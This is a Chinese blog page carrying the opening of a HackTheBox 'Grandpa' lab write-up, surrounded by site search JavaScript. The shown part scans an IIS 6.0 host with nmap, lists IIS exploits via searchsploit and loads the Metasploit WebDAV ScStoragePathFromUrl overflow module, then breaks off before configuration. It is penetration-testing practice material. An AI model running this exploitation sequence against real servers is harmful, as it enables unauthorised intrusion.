      regions.forEach(function(region) {
        if (region[0] === region[1]) {
          return null;
        }
        
        content += '' +
          text.substring(nextUnhighlightedRegionStartingIndex, region[0]) +
          '<span class="search__highlight">' +
            text.substring(region[0], region[1] + 1) +
          '</span>' +
        '';
        nextUnhighlightedRegionStartingIndex = region[1] + 1;
      });

      content += text.substring(nextUnhighlightedRegionStartingIndex);

      return content;
    };

    var searchElem = document.getElementById('search');
    var searchMobile = document.getElementById('search-mobile');
    var searchResultsContainer = document.getElementById('search-results');

    searchElem ?
    searchElem.addEventListener('input', function(e) {
      if (!e.target.value | window.innerWidth < 770) {
        searchResultsContainer ? searchResultsContainer.setAttribute('class', 'dropdown') : null;
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
        return null;
      }

      searchText = e.target.value;
      var results = fuse.search(e.target.value);
      
      if (searchResultPosition === "main") {
        if (enableSearchHighlight) {
          renderSearchHighlightResultsMain(searchText, results);
        } else {
          renderSearchResultsMain(searchText, results);
        }
      } else {
        if (enableSearchHighlight) {
          renderSearchHighlightResultsSide(searchText, results);
        } else {
          renderSearchResultsSide(searchText, results);
        }
        
        var dropdownItems = searchResultsContainer.querySelectorAll('.dropdown-item');
        dropdownItems ? dropdownItems.forEach(function(item) {
          item.addEventListener('mousedown', function(e) {
            e.target.click();
          });
        }) : null;
      }
    }) : null;

    searchElem ? 
    searchElem.addEventListener('blur', function() {
      if (window.innerWidth < 770) {
        return null;
      }
      searchResultsContainer ? searchResultsContainer.setAttribute('class', 'dropdown') : null;
    }) : null;

    searchElem ? 
    searchElem.addEventListener('click', function(e) {
      if (window.innerWidth < 770) {
        return null;
      }
      if (!e.target.value) {
        searchResultsContainer ? searchResultsContainer.setAttribute('class', 'dropdown') : null;
        return null;
      }

      searchText = e.target.value;
      var results = fuse.search(e.target.value);

      if (searchResultPosition === "main") {
        if (enableSearchHighlight) {
          renderSearchHighlightResultsMain(searchText, results);
        } else {
          renderSearchResultsMain(searchText, results);
        }
      } else{
        if (enableSearchHighlight) {
          renderSearchHighlightResultsSide(searchText, results);
        } else {
          renderSearchResultsSide(searchText, results);
        }

        var dropdownItems = searchResultsContainer.querySelectorAll('.dropdown-item');
        dropdownItems ? dropdownItems.forEach(function (item) {
          item.addEventListener('mousedown', function (e) {
            e.target.click();
          });
        }) : null;
      }
    }) : null;

    var searchMenuElem = document.getElementById("search-menu");
    var activeItem = document.querySelector('#search-menu .dropdown-item.is-active');
    var activeIndex = null;
    var items = null;
    var searchContainerMaxHeight = 350;

    searchElem ? 
    searchElem.addEventListener('keydown', function(e) {
      if (window.innerWidth < 770) {
        return null;
      }

      if (e.key === 'Escape') {
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
      }

      var items = document.querySelectorAll('#search-menu .dropdown-item');
      var keyCode = e.which || e.keyCode;

      if (!items || !items.length) {
        return null;
      }
      
      if (e.key === 'ArrowDown' || keyCode === 40) {
        if (activeIndex === null) {
          activeIndex = 0;
          items[activeIndex].classList.remove('is-active');
        } else {
          items[activeIndex].classList.remove('is-active');
          activeIndex = activeIndex === items.length - 1 ? 0 : activeIndex + 1;
        }
        items[activeIndex].classList.add('is-active');

        let overflowedPixel = items[activeIndex].offsetTop + items[activeIndex].clientHeight - searchContainerMaxHeight;
        if (overflowedPixel > 0) {
          document.querySelector(".search-content").scrollTop += items[activeIndex].getBoundingClientRect().height;
        } else if (activeIndex === 0) {
          document.querySelector(".search-content").scrollTop = 0;
        }
      } else if (e.key === 'ArrowUp' || keyCode === 38) {
        if (activeIndex === null) {
          activeIndex = items.length - 1;
          items[activeIndex].classList.remove('is-active');
        } else {
          items[activeIndex].classList.remove('is-active');
          activeIndex = activeIndex === 0 ? items.length - 1 : activeIndex - 1;
        }
        items[activeIndex].classList.add('is-active');
        
        let overflowedPixel = items[activeIndex].offsetTop + items[activeIndex].clientHeight - searchContainerMaxHeight;
        if (overflowedPixel < 0) {
          document.querySelector(".search-content").scrollTop -= items[activeIndex].getBoundingClientRect().height;
        } else {
          document.querySelector(".search-content").scrollTop = overflowedPixel + items[activeIndex].getBoundingClientRect().height;
        }
      } else if (e.key === 'Enter' || keyCode === 13) {
        if (items[activeIndex] && items[activeIndex].getAttribute('href')) {
          location.href = items[activeIndex].getAttribute('href');
        }
      } else if (e.key === 'Escape' || keyCode === 27) {
        e.target.value = null;
        if (searchResults) {
          searchResults.classList.remove('is-active');
        }
      }
    }) : null;

    searchMobile ? 
    searchMobile.addEventListener('input', function(e) {
      if (!e.target.value) {
        let wrap = document.getElementById('search-mobile-results');
        while (wrap.firstChild) {
          wrap.removeChild(wrap.firstChild);
        }
        return null;
      }

      searchText = e.target.value;
      var results = fuse.search(e.target.value);
      renderSearchResultsMobile(searchText, results);
      if (enableSearchHighlight) {
        renderSearchHighlightResultsMobile(searchText, results);
      } else {
        renderSearchResultsMobile(searchText, results);
      }
    }) : null;
  


  
    var mobileSearchInputElem = document.querySelector('#search-mobile');
    var mobileSearchClassElem = document.querySelector('.mobile-search');
    var mobileSearchBtnElems = document.querySelectorAll('.navbar-search');
    var mobileSearchCloseBtnElem = document.querySelector('#search-mobile-close');
    var mobileSearchContainer = document.querySelector('#search-mobile-container');
    var mobileSearchResultsElem = document.querySelector('#search-mobile-results');
    var htmlElem = document.querySelector('html');

    if (mobileSearchClassElem) {
      mobileSearchClassElem.style.display = 'none';
    }

    mobileSearchBtnElems ? 
    mobileSearchBtnElems.forEach(function (elem, idx) {
      elem.addEventListener('click', function () {
        if (mobileSearchContainer) {
          mobileSearchContainer.style.display = 'block';
        }

        if (mobileSearchInputElem) {
          mobileSearchInputElem.focus();
        }

        if (htmlElem) {
          htmlElem.style.overflowY = 'hidden';
        }
      });
    }) : null;

    mobileSearchCloseBtnElem ? 
    mobileSearchCloseBtnElem.addEventListener('click', function() {
      if (mobileSearchContainer) {
        mobileSearchContainer.style.display = 'none';
      }

      if (mobileSearchInputElem) {
        mobileSearchInputElem.value = '';
      }
      
      if (mobileSearchResultsElem) {
        while (mobileSearchResultsElem.firstChild) {
          mobileSearchResultsElem.removeChild(mobileSearchResultsElem.firstChild);
        }
      }

      if (htmlElem) {
        htmlElem.style.overflowY = 'visible';
      }
    }) : null;

    mobileSearchInputElem ?
    mobileSearchInputElem.addEventListener('keydown', function(e) {
      var keyCode = e.which || e.keyCode;
      if (e.key === 'Escape' || keyCode === 27) {
        if (mobileSearchContainer) {
          mobileSearchContainer.style.display = 'none';
        }
        
        if (mobileSearchInputElem) {
          mobileSearchInputElem.value = '';
        }

        if (mobileSearchResultsElem) {
          while (mobileSearchResultsElem.firstChild) {
            mobileSearchResultsElem.removeChild(mobileSearchResultsElem.firstChild);
          }
        }
        if (htmlElem) {
          htmlElem.style.overflowY = 'visible';
        }
      }
    }) : null;
  


  
    function renderSearchResultsMain(searchText, results) {
      var searchBody = document.querySelector('.search-result__body');
      var originUl = searchBody.querySelector('ul');
      var ul = document.createElement('ul');
      
      if (!searchText) {
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
      } else if (results) {
        if (results && results.length) {
          results.forEach(function (result) {
            makeLi(ul, result);
          });

          searchResult ? searchResult.setAttribute('data-display', 'block') : null;
          summaryContainer ? summaryContainer.setAttribute('data-display', 'none') : null;
        }
      }

      originUl.parentNode.replaceChild(ul, originUl);
    }

    function renderSearchHighlightResultsMain(searchText, results) {
      var searchBody = document.querySelector('.search-result__body');
      var originUl = searchBody.querySelector('ul');
      var ul = document.createElement('ul');

      if (!searchText) {
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
      } else if (results) {
        if (results && results.length) {
          results.forEach(function (result) {
            makeHighlightLi(ul, result);
          });

          searchResult ? searchResult.setAttribute('data-display', 'block') : null;
          summaryContainer ? summaryContainer.setAttribute('data-display', 'none') : null;
        }
      }

      originUl.parentNode.replaceChild(ul, originUl);
    }
  
  });
</script>
    
    


<link rel="stylesheet" href="/css/main.min.css">


    
<meta name="description" content="网络与信息安全爱好者，文章为原创内容，未经授权请勿转载" />


<meta name="keywords" content="Windows,靶机,解密,提权,hackthebox">

<meta name="created" content="2019-10-29T10:09:02&#43;0800">
<meta name="modified" content="2019-10-29T10:09:02&#43;0800">
<meta property="article:published_time" content="2019-10-29T10:09:02&#43;0800">

<meta name="author" content="IceKam">
<meta property="article:author" content="https://www.icekam.com/post/grandpa-practice-record/@IceKam">


<meta property="og:site_name" content="IceKam`s Blog">
<meta property="og:title" content="Grandpa 练习记录">
<meta property="og:url" content="https://www.icekam.com/post/grandpa-practice-record/">
<meta property="og:type" content="article">
<meta property="og:description" content="网络与信息安全爱好者，文章为原创内容，未经授权请勿转载">

  
    <meta property="og:image" content="https://www.icekam.com/upload/2019/Grandpa.png">
    <meta property="og:image:url" content="https://www.icekam.com/upload/2019/Grandpa.png">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:app:name:iphone" content="IceKam`s Blog">
    <meta property="twitter:title" content="Grandpa 练习记录">
    <meta property="twitter:description" content="网络与信息安全爱好者，文章为原创内容，未经授权请勿转载">
  

<meta name="generator" content="Hugo 0.118.2">
<meta name="msapplication-TileColor" content="#fff">

<meta name="theme-color" content="#fff">

<meta name="msapplication-navbutton-color" content="#fff">

<meta name="apple-mobile-web-app-status-bar-style" content="#fff">

<link rel="canonical" href="https://www.icekam.com/post/grandpa-practice-record/">

<link rel="manifest" href="/manifest.json">

  <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-512x512.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">


    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "headline": "Grandpa 练习记录",
    "datePublished": "2019-10-29T10:09:02+08:00",
    "dateModified": "2019-10-29T10:09:02+08:00",
    "url" : "https://www.icekam.com/post/grandpa-practice-record/",
    "description": "环境介绍： 名称：Grandpa 系统：Windows 信息搜集 获取目标 1 2 3 4 5 6 7 8 9 10 $ nmap -sV -O -F -oA Grandpa --version-light 10.10.10.14 Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-29 …",
    "keywords": ["Windows","靶机","解密","提权","hackthebox"],
    "image" : "https://www.icekam.com/upload/2019/Grandpa.png",
    "author": {
      "@type": "Person",
      "name": "IceKam"
    },
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https://www.icekam.com"
    },
    "publisher": {
      "@type": "Organization",
      "name": "IceKam`s Blog",
      "url": "https://www.icekam.com"
    }
  }
</script>

    
  
  







  <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>

    
</head>

<body id="root" class="theme__light">
    <script>
        var localTheme = localStorage.getItem('theme');
        if (localTheme) {
            document.getElementById('root').className = 'theme__' + localTheme;
        }
    </script>
    <div id="container">
        





        <div class="wrapper" data-type="post" data-kind="page">
            <nav class="navbar scrolling" role="navigation" aria-label="main navigation" data-dir="ltr">
  <div class="navbar__brand">
    
    <a href="/" title="主页" rel="home" class="navbar__logo-link">
      <img src="/logo.png" alt="Home" class="navbar__logo">
    </a>
    
    
      <a href="/" title="主页" rel="home" class="navbar__title-link">
        <h6 class="navbar__title">IceKam`s Blog</h6>
      </a>
    
  </div>

  
<div class="theme theme-mobile" data-ani="true">
  <div class="dropdown">
    <button class="dropdown-trigger navbar__slide-down" aria-label="Select Theme Button" style="" data-ani="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="none" d="M24 0H0v24h24V0z"/><path fill="currentColor" d="M6.34 7.93c-3.12 3.12-3.12 8.19 0 11.31C7.9 20.8 9.95 21.58 12 21.58s4.1-.78 5.66-2.34c3.12-3.12 3.12-8.19 0-11.31l-4.95-4.95c-.39-.39-1.02-.39-1.41 0L6.34 7.93zM12 19.59c-1.6 0-3.11-.62-4.24-1.76C6.62 16.69 6 15.19 6 13.59s.62-3.11 1.76-4.24L12 5.1v14.49z"/></svg>      
    </button>
    <div class="dropdown-content select-theme">
      
        
        <a href="#" class="dropdown-item select-theme__item is-active">
          light
        </a>
        
        <a href="#" class="dropdown-item select-theme__item ">
          dark
        </a>
        
        <a href="#" class="dropdown-item select-theme__item ">
          hacker
        </a>
        
        <a href="#" class="dropdown-item select-theme__item ">
          solarized
        </a>
        
        <a href="#" class="dropdown-item select-theme__item ">
          kimbie
        </a>
        
      
    </div>
  </div>
</div>


<div class="mobile-search__btn navbar-search" data-ani="true">
  <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path d="M15.5 14h-.79l-.28-.27c1.2-1.4 1.82-3.31 1.48-5.34-.47-2.78-2.79-5-5.59-5.34-4.23-.52-7.79 3.04-7.27 7.27.34 2.8 2.56 5.12 5.34 5.59 2.03.34 3.94-.28 5.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L15.5 14zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>
</div>

<div id="search-mobile-container" class="mobile-search hide" data-dir="ltr">
  <div class="mobile-search__top">
    <input id="search-mobile" type="text" aria-label="Mobile Search" placeholder="搜索" class="mobile-search__top--input"/>
    <div id="search-mobile-close" class="mobile-search__top--icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path opacity=".87" fill="none" d="M0 0h24v24H0V0z"/><path fill="currentColor" d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm3.59-13L12 10.59 8.41 7 7 8.41 10.59 12 7 15.59 8.41 17 12 13.41 15.59 17 17 15.59 13.41 12 17 8.41z"/></svg>
    </div>
  </div>
  <div id="search-mobile-results" class="mobile-search__body">
    
  </div>
</div>


<a role="button" class="navbar__burger" aria-label="menu" aria-expanded="false"
  data-ani="true">
  <span aria-hidden="true"></span>
  <span aria-hidden="true"></span>
  <span aria-hidden="true"></span>
</a>
<div class="navbarm__collapse" data-open="false">
  <ul dir="ltr">
    
    
      
      
      
      

      
        <li class="navbarm__menu--item ">
          <a href="/">首页</a>
        </li>
      
      
    
      
      
      
      

      
        <li class="navbarm__menu--item ">
          <a href="/archive/">归档</a>
        </li>
      
      
    
      
      
      
      

      
        <li class="navbarm__menu--item ">
          <a href="/tags/">标签</a>
        </li>
      
      
    
      
      
      
      

      
        <li class="navbarm__menu--item ">
          <a href="/categories/">分类</a>
        </li>
      
      
    
      
      
      
      

      
        <li class="navbarm__menu--item ">
          <a href="/#">
            工具
            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path fill="currentColor" d="M8.12 9.29L12 13.17l3.88-3.88c.39-.39 1.02-.39 1.41 0 .39.39.39 1.02 0 1.41l-4.59 4.59c-.39.39-1.02.39-1.41 0L6.7 10.7c-.39-.39-.39-1.02 0-1.41.39-.38 1.03-.39 1.42 0z"/></svg>
          </a>
        </li>

        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="https://go.icekam.com/">剑客导航</a>
          </li>
        

      
      
    
      
      
      
      

      
        <li class="navbarm__menu--item ">
          <a href="/about/">关于</a>
        </li>
      
      
    

    
      <li class="navbarm__menu--item ">
        <a href="/tags" class="navbarm__menu--term" data-index="0">
          标签
        </a>
      </li>
    
      <li class="navbarm__menu--item ">
        <a href="/categories" class="navbarm__menu--term" data-index="1">
          分类
        </a>
      </li>
    
      <li class="navbarm__menu--item ">
        <a href="/about" class="navbarm__menu--term" data-index="2">
          
        </a>
      </li>
    
  </ul>
</div>
  <div class="navbar__menu">
  
  
  
<div class="theme" data-ani="true">
  <div class="dropdown">
    <button class="dropdown-trigger navbar__slide-down" aria-label="Select Theme Button" data-ani="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="none" d="M24 0H0v24h24V0z"/><path fill="currentColor" d="M6.34 7.93c-3.12 3.12-3.12 8.19 0 11.31C7.9 20.8 9.95 21.58 12 21.58s4.1-.78 5.66-2.34c3.12-3.12 3.12-8.19 0-11.31l-4.95-4.95c-.39-.39-1.02-.39-1.41 0L6.34 7.93zM12 19.59c-1.6 0-3.11-.62-4.24-1.76C6.62 16.69 6 15.19 6 13.59s.62-3.11 1.76-4.24L12 5.1v14.49z"/></svg>      
    </button>
    <div class="dropdown-content select-theme">
      
        
        <a href="#" class="dropdown-item select-theme__item is-active">
          light
        </a>
        
        <a href="#" class="dropdown-item select-theme__item ">
          dark
        </a>
        
        <a href="#" class="dropdown-item select-theme__item ">
          hacker
        </a>
        
        <a href="#" class="dropdown-item select-theme__item ">
          solarized
        </a>
        
        <a href="#" class="dropdown-item select-theme__item ">
          kimbie
        </a>
        
      
    </div>
  </div>
</div>

  
  
  
  
  
  
  
  <a href="/" class="navbar__menu-item navbar__slide-down " dir="ltr" data-ani="true">首页</a>
  
  
  
  
  
  
  
  <a href="/archive/" class="navbar__menu-item navbar__slide-down " dir="ltr" data-ani="true">归档</a>
  
  
  
  
  
  
  
  <a href="/tags/" class="navbar__menu-item navbar__slide-down " dir="ltr" data-ani="true">标签</a>
  
  
  
  
  
  
  
  <a href="/categories/" class="navbar__menu-item navbar__slide-down " dir="ltr" data-ani="true">分类</a>
  
  
  
  
  
  
  
  <div class="navbar__dropdown navbar__slide-down" data-ani="true">
    <a href="/#" class="navbar__menu-item "
      dir="ltr">
      工具
      <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path fill="currentColor" d="M8.12 9.29L12 13.17l3.88-3.88c.39-.39 1.02-.39 1.41 0 .39.39.39 1.02 0 1.41l-4.59 4.59c-.39.39-1.02.39-1.41 0L6.7 10.7c-.39-.39-.39-1.02 0-1.41.39-.38 1.03-.39 1.42 0z"/></svg>
    </a>
    <div class="navbar__dropdown--content">
      
      <a href="https://go.icekam.com/" class="navbar__dropdown--item" dir="ltr">剑客导航</a>
      
    </div>
  </div>
  
  
  
  
  
  
  
  <a href="/about/" class="navbar__menu-item navbar__slide-down " dir="ltr" data-ani="true">关于</a>
  
  
</div>
</nav>
            
            

<main class="single__main main-main">
  
    <nav class="breadcrumb hide" aria-label="breadcrumbs">
  <script>document.querySelector('.breadcrumb').classList.remove('hide')</script>
  <ol>
    
  
  
  
  
  
  <li >
    
      <a href="https://www.icekam.com/" class="capitalize">IceKam`s Blog</a>
    
  </li>
  
  
  <li >
    
      <a href="https://www.icekam.com/post/" class="capitalize">Posts</a>
    
  </li>
  
  
  <li  class="is-active" >
    
      <span>Grandpa 练习记录</span>
    
  </li>
  
  </ol>
  
</nav>
  
  
  <div class="single ">
    <div class="single__nojs">Please enable Javascript to view the contents</div>
    <script>document.querySelector('.single').classList.remove('hide'); document.querySelector('.single__nojs').classList.add('hide');</script>
    <h2 class="single__title" data-ani="true">Grandpa 练习记录</h2>
    <h3 class="single__subtitle"></h3>
    <div class="single__meta">
      
<div class="single__infos">
  <time class="single__info" title="创建日期">📅&nbsp;2019年10月29日 </time>
  
  &nbsp;&middot;&nbsp; <span class="single__info" title="阅读时长"> ☕&nbsp;4&nbsp;分钟 </span>
  
  &nbsp;&middot;&nbsp; <span class="single__info" title="作者">✍️&nbsp;IceKam</span>
  
  <span class="single__info">
     &middot; 👀<span id="busuanzi_value_page_pv">...</span> 阅读
  </span>
</div>

      
<ul class="single__tags caption">
  
  🏷️
  

  <li><a href="https://www.icekam.com/tags/windows/" class="single__tag" title="Windows">#Windows</a></li>

  <li><a href="https://www.icekam.com/tags/%E9%9D%B6%E6%9C%BA/" class="single__tag" title="靶机">#靶机</a></li>

  <li><a href="https://www.icekam.com/tags/%E8%A7%A3%E5%AF%86/" class="single__tag" title="解密">#解密</a></li>

  <li><a href="https://www.icekam.com/tags/%E6%8F%90%E6%9D%83/" class="single__tag" title="提权">#提权</a></li>

  <li><a href="https://www.icekam.com/tags/hackthebox/" class="single__tag" title="hackthebox">#hackthebox</a></li>

</ul>

    </div>
    <article class="single__contents" data-dir="ltr" data-ani="true">
      
      <h2 id="环境介绍">环境介绍：</h2>
<p>名称：Grandpa</p>
<p>系统：Windows</p>
<h2 id="信息搜集">信息搜集</h2>
<h3 id="获取目标">获取目标</h3>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-bash" data-lang="bash"><span class="line"><span class="cl">$ nmap -sV -O -F -oA Grandpa --version-light 10.10.10.14     
</span></span><span class="line"><span class="cl">Starting Nmap 7.80 <span class="o">(</span> https://nmap.org <span class="o">)</span> at 2019-10-29 09:19 CST
</span></span><span class="line"><span class="cl">Nmap scan report <span class="k">for</span> 10.10.10.14
</span></span><span class="line"><span class="cl">Host is up <span class="o">(</span>0.34s latency<span class="o">)</span>.
</span></span><span class="line"><span class="cl">Not shown: <span class="m">99</span> filtered ports
</span></span><span class="line"><span class="cl">PORT   STATE SERVICE VERSION
</span></span><span class="line"><span class="cl">80/tcp open  http    Microsoft IIS httpd 6.0
</span></span><span class="line"><span class="cl">Warning: OSScan results may be unreliable because we could not find at least <span class="m">1</span> open and <span class="m">1</span> closed port
</span></span><span class="line"><span class="cl">Device type: general purpose
</span></span><span class="line"><span class="cl">Running <span class="o">(</span>JUST GUESSING<span class="o">)</span>: Microsoft Windows 2003<span class="p">|</span>2008<span class="p">|</span>XP <span class="o">(</span>92%<span class="o">)</span>
</span></span></code></pre></td></tr></table>
</div>
</div><blockquote>
<ul>
<li>这里可以看出<code>80</code>和<code>iis 6.0</code>,系统为windows Xp系统。</li>
</ul>
</blockquote>
<h3 id="80-端口">80 端口</h3>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-bash" data-lang="bash"><span class="line"><span class="cl">$ nmap -p <span class="m">80</span> --script vuln 10.10.10.14               
</span></span><span class="line"><span class="cl">Starting Nmap 7.80 <span class="o">(</span> https://nmap.org <span class="o">)</span> at 2019-10-29 09:20 CST
</span></span><span class="line"><span class="cl"><span class="o">[</span>1<span class="o">]</span>    <span class="m">2261</span> segmentation fault  nmap -p <span class="m">80</span> --script vuln 10.10.10.14
</span></span></code></pre></td></tr></table>
</div>
</div><blockquote>
<ul>
<li>首先肯定看高危端口，然而并没有什么。</li>
</ul>
</blockquote>
<p><img src="/upload/2019/Grandpa.png" alt="Grandpa" /></p>
<blockquote>
<ul>
<li>Web也木有什么。</li>
</ul>
</blockquote>
<h2 id="shell获取">shell获取</h2>
<h3 id="漏洞枚举">漏洞枚举</h3>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span><span class="lnt">11
</span><span class="lnt">12
</span><span class="lnt">13
</span><span class="lnt">14
</span><span class="lnt">15
</span><span class="lnt">16
</span><span class="lnt">17
</span><span class="lnt">18
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-bash" data-lang="bash"><span class="line"><span class="cl">$ searchsploit IIS 6.0  
</span></span><span class="line"><span class="cl">--------------------------------------- ----------------------------------------
</span></span><span class="line"><span class="cl"> Exploit Title                         <span class="p">|</span>  Path
</span></span><span class="line"><span class="cl">                                       <span class="p">|</span> <span class="o">(</span>/usr/share/exploitdb/<span class="o">)</span>
</span></span><span class="line"><span class="cl">--------------------------------------- ----------------------------------------
</span></span><span class="line"><span class="cl">Microsoft IIS 4.0/5.0/6.0 - Internal I <span class="p">|</span> exploits/windows/remote/21057.txt
</span></span><span class="line"><span class="cl">Microsoft IIS 5.0/6.0 FTP Server <span class="o">(</span>Wind <span class="p">|</span> exploits/windows/remote/9541.pl
</span></span><span class="line"><span class="cl">Microsoft IIS 5.0/6.0 FTP Server - Sta <span class="p">|</span> exploits/windows/dos/9587.txt
</span></span><span class="line"><span class="cl">Microsoft IIS 6.0 - <span class="s1">&#39;/AUX / &#39;</span>.aspx<span class="s1">&#39; Re | exploits/windows/dos/3965.pl
</span></span></span><span class="line"><span class="cl"><span class="s1">Microsoft IIS 6.0 - ASP Stack Overflow | exploits/windows/dos/15167.txt
</span></span></span><span class="line"><span class="cl"><span class="s1">Microsoft IIS 6.0 - WebDAV &#39;</span>ScStorageP <span class="p">|</span> exploits/windows/remote/41738.py
</span></span><span class="line"><span class="cl">Microsoft IIS 6.0 - WebDAV Remote Auth <span class="p">|</span> exploits/windows/remote/8704.txt
</span></span><span class="line"><span class="cl">Microsoft IIS 6.0 - WebDAV Remote Auth <span class="p">|</span> exploits/windows/remote/8754.patch
</span></span><span class="line"><span class="cl">Microsoft IIS 6.0 - WebDAV Remote Auth <span class="p">|</span> exploits/windows/remote/8765.php
</span></span><span class="line"><span class="cl">Microsoft IIS 6.0 - WebDAV Remote Auth <span class="p">|</span> exploits/windows/remote/8806.pl
</span></span><span class="line"><span class="cl">Microsoft IIS 6.0/7.5 <span class="o">(</span>+ PHP<span class="o">)</span> - Multip <span class="p">|</span> exploits/windows/remote/19033.txt
</span></span><span class="line"><span class="cl">--------------------------------------- ----------------------------------------
</span></span><span class="line"><span class="cl">Shellcodes: No Result
</span></span></code></pre></td></tr></table>
</div>
</div><blockquote>
<ul>
<li>找到一个远程执行的<code>ScStorageP</code>。</li>
</ul>
</blockquote>
<h3 id="搜索漏洞">搜索漏洞</h3>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span><span class="lnt">4
</span><span class="lnt">5
</span><span class="lnt">6
</span><span class="lnt">7
</span><span class="lnt">8
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-bash" data-lang="bash"><span class="line"><span class="cl">msf5 &gt; search ScStorageP
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">Matching <span class="nv">Modules</span>
</span></span><span class="line"><span class="cl"><span class="o">================</span>
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">   <span class="c1">##  Name                                                 Disclosure Date  Rank    Check  Description</span>
</span></span><span class="line"><span class="cl">   -  ----                                                 ---------------  ----    -----  -----------
</span></span><span class="line"><span class="cl">   <span class="m">0</span>  exploit/windows/iis/iis_webdav_scstoragepathfromurl  2017-03-26       manual  Yes     Microsoft IIS WebDav ScStoragePathFromUrl Overflow
</span></span></code></pre></td></tr></table>
</div>
</div><blockquote>
<ul>
<li>可用。</li>
</ul>
</blockquote>
<h3 id="载入漏洞">载入漏洞</h3>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-bash" data-lang="bash"><span class="line"><span class="cl">msf5 &gt; use exploit/windows/iis/iis_webdav_scstoragepathfromurl
</span></span></code></pre></td></tr></table>
</div>
</div><h3 id="配置漏洞">配置漏洞</h3>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span><span class="lnt">11
</span></code></pre></td>
<td class="lntd">
